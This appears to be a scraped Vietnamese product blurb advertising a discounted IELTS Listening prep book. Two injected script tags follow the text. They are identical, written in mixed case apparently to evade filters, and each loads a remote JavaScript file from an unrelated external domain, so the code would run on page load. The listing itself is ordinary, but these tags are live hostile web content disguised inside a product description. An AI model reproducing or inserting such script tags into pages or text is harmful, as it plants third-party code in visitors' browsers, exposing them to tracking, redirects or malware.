 Giảm giá [Mã giảm 25%] Sách IELTS Cấp Tốc - 20 Ngày Listening (Bộ sách đầu tiên giúp giảm 2/3 thời gian ôn thi). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 